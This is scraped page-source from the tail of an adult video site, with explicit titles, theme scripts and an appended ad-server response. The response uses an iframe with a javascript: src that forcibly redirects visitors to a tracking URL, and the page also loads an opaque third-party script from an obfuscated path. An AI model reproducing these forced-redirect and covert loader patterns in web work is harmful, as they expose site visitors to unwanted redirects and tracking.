<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Horny mature desi couples bhabhi xxx video stand fucking mms HD","description":"Horny mature desi couples bhabhi xxx video stand fucking mms HD","thumbnailUrl":"https:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/11\/Horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-HD.jpg","uploadDate":"2022-11-02T09:16:49+05:30","contentUrl":"https:\/\/pormo.xyz\/por\/2022\/11\/22051.mp4","embedUrl":"https:\/\/porhubvideo.com\/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd\/?video_embed=42490","publisher":{"@type":"Organization","name":"Porhub videos","logo":{"@type":"ImageObject","url":"http:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/03\/LOGO.png"}}}</script>			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ads.adxadserv.com/ad?spotid=6328530961d6e20d154dc161&type=300x250&output=html&extra1=0&ref=https%3A%2F%2Fporhubvideo.com%2Fhorny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd%2F&dt=1769720168929&screen=1280x720&tags=
body_size: 702
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
	
    <title></title>
    <style>body {height: 100vh; margin: 0; padding: 0; width: 100vw;}</style>
</head>
<body>
	<iframe referrerpolicy="no-referrer" data-link="https://r.trackwilltrk.com/s1/75c0e507-8b96-41c4-9015-f760805d7d15?externalId=5d87ad5f-1dcd-494d-857c-4a0734872165&cv1=5d87ad5f-1dcd-494d-857c-4a0734872165&cv2=4719250bb5a9656c8f57a68efcef97b5&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&cv10=exim_adxad_stub3_300x250" src="javascript:window.location.replace(this.frameElement.dataset.link)" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</body>
</html>